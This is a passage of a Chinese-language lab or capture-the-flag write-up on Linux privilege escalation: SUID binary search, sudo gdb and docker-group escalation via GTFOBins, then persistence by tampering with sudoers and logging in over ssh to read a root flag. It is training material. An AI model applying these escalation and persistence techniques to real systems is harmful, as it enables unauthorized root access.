
1 | 标准shell |
# SUID 提权
尝试 suid 提权
1 | 发现系统上运行所有suid可执行文件 |
 未找到 nmap vim find bash more less nano cp 含有s权限
未找到 nmap vim find bash more less nano cp 含有s权限
# sudo (gdb) 提权
提权教程:https://gtfobins.github.io/gtfobins/gdb/
1 | 由于gdb只是针对用户offensivehack来言是无密码的 |

# id (docker) 提权
注意到输入 id 的时候有补充组 docker,可采用 docker 提权
Docker 提权说明:https://gtfobins.github.io/gtfobins/docker/
1 | docker 提权 |

# 篡改 sudoers 维权
由当前 root 权限的机器继续执行操作
1 | 设置密码为kali |

攻击机:ssh kali@192.168.31.230 && sudo cat /root/flag.txt

-> 可登陆 kali,用 sudo 进行 root 权限的操作